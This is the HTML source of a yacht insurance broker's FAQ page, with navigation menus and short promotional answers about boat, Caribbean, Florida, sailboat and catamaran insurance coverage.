					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd8f4" data-node="60b7eff4dd8f4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-60b7eff4dd8f5" data-node="60b7eff4dd8f5">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1364 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			full-screen">
				<div class="uabb-clear"></div>
				<div class="uabb-menu-overlay uabb-overlay-fade"> <div class="uabb-menu-close-btn"></div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1364 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd905 fl-col-small fl-col-small-full-width" data-node="60b7eff4dd905">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-4gmptzklv3xj footerinfo" data-node="4gmptzklv3xj">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel: +15042472063">(</a><a href="tel: +15617433442">561) 743-3442</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head1header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7eff4dd8f8 fl-visible-medium-mobile" data-node="60b7eff4dd8f8">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7eff4dd8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7eff4dd8fb">
			<div class="fl-col fl-node-60b7eff4dd8fc fl-col-small fl-col-small-full-width" data-node="60b7eff4dd8fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-60b7eff4dd8eb" data-node="60b7eff4dd8eb">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://bluewaterins.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-994 size-full lazyload" data-src="https://bluewaterins.com/wp-content/uploads/2021/06/BWYI-LOGO.gif" alt="A red and white lighthouse with water in the background." itemprop="image" height="242" width="274" title="BWYI-LOGO" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/242;" />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd907 fl-col-small fl-col-small-full-width" data-node="60b7eff4dd907">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7eff4dd904 footerinfo" data-node="60b7eff4dd904">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel: +15042472063">(</a><a href="tel: +15617433442">561) 743-3442</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd8fd fl-col-small fl-col-small-full-width" data-node="60b7eff4dd8fd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-60b7eff4dd8f9" data-node="60b7eff4dd8f9">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main-2" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1364 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			full-screen">
				<div class="uabb-clear"></div>
				<div class="uabb-menu-overlay uabb-overlay-fade"> <div class="uabb-menu-close-btn"></div>						<ul id="menu-main-3" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1364 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-1364 page type-page status-publish hentry" id="fl-post-1364" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-1364 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1364"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-lv81cpdmreb5" data-node="lv81cpdmreb5">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-lktxw2go3aib" data-node="lktxw2go3aib">
			<div class="fl-col fl-node-lzqsx2abgif4" data-node="lzqsx2abgif4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-accordion fl-node-0hdns4u3jpzi" data-node="0hdns4u3jpzi">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-accordion fl-accordion-small fl-accordion-collapse" role="tablist">
				<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-0" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-0" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-0">-	Do I need boat insurance if I own a boat?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-0" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-0"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-0" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-0" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Yes, it's crucial. <a href="https://bluewaterins.com/2024/04/worldwide-boat-insurance/">Boat insurance</a> safeguards against accidents, theft, and damage. Even if it's not mandatory, it's wise to protect your investment and ensure peace of mind on the water.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-1" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-1" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-1" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-1">-	Who has the cheapest boat insurance?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-1" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-1"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-1" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-1" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>We offer competitive rates tailored to your needs. While price matters, ensure your policy provides adequate coverage. Cheaper options may compromise on crucial protections.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-2" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-2" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-2" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-2">-	What are the typical coverage options offered in Caribbean boat insurance policies?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-2" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-2"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-2" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-2" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Our <a href="https://bluewaterins.com/caribbean-charter-boat-insurance/">Caribbean boat insurance</a> includes protection against hurricanes, theft, and liability. Additional options cover salvage costs and medical payments, ensuring comprehensive coverage for your vessel in tropical waters.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-3" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-3" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-3" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-3">-	What are the key differences between standard boat insurance and Caribbean yacht insurance?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-3" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-3"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-3" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-3" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Standard boat insurance often lacks hurricane coverage and might not be suitable for Caribbean waters. Our Caribbean yacht insurance provides specialized protection against tropical storms, theft, and other regional risks.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-4" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-4" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-4" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-4">-	What are the typical coverage options available in sailboat insurance policies?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-4" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-4"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-4" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-4" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Our <a href="https://bluewaterins.com/2024/05/best-caribbean-yacht-insurance/">sailboat insurance covers</a> damage, theft, and liability. Additional options include coverage for rigging, sails, and equipment, ensuring comprehensive protection tailored to your sailboat's needs.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-5" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-5" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-5" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-5">-	How do insurance premiums for yachts in Florida compare to those in other coastal regions?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-5" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-5"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-5" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-5" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p><a href="https://bluewaterins.com/yacht-insurance-florida/">Yacht insurance premiums in Florida</a> can be higher due to hurricane risks. However, our tailored policies offer competitive rates while ensuring comprehensive coverage for Florida waters.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-6" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-6" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-6" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-6">-	How does coverage vary for boats traveling between different countries or regions under an international boat insurance policy?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-6" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-6"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-6" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-6" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Our international boat insurance provides coverage worldwide, adjusting based on the regions you navigate. This ensures seamless protection regardless of your vessel's location, with options for additional coverage in specific regions.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-7" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-7" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-7" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-7">-	Are there any exclusions or limitations yacht owners should be aware of when purchasing offshore yacht insurance?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-7" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-7"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-7" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-7" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Our offshore yacht insurance may have exclusions for racing or commercial use. It's essential to review your policy carefully and discuss any specific needs with our experts to ensure comprehensive coverage.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-8" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-8" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-8" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-8">-	What types of coverage are typically included in a comprehensive catamaran yacht insurance policy</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-8" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-8"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-8" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-8" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Our comprehensive catamaran yacht insurance covers damage, theft, liability, and may include specialized coverage for hull modifications and equipment unique to catamarans, ensuring tailored protection for these vessels.</p>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-0hdns4u3jpzi-tab-9" aria-selected="false" aria-controls="fl-accordion-0hdns4u3jpzi-panel-9" aria-expanded="false" role="tab" tabindex="0">

					
					<a href="#" id="fl-accordion-0hdns4u3jpzi-label-9" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-9">-	What are the key considerations for boat owners when purchasing marine insurance specifically tailored for Florida waters?</a>

											<a href="#" id="fl-accordion-0hdns4u3jpzi-icon-9" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-0hdns4u3jpzi-panel-9"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-0hdns4u3jpzi-panel-9" aria-labelledby="fl-accordion-0hdns4u3jpzi-tab-9" aria-hidden="true" role="tabpanel" aria-live="polite">
					<p>Florida's unique risks, including hurricanes and high boating traffic, require specialized coverage. Our Florida marine insurance offers hurricane protection, liability coverage, and optional enhancements to ensure peace of mind on the water.</p>
				</div>
			</div>
			</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25 fl-builder-global-templates-locked" data-post-id="25" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-60b7f46a718f4" data-node="60b7f46a718f4">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f46a8af20" data-node="60b7f46a8af20">
			<div class="fl-col fl-node-60b7f46a8b17b" data-node="60b7f46a8b17b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60b7f46a707b6" data-node="60b7f46a707b6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
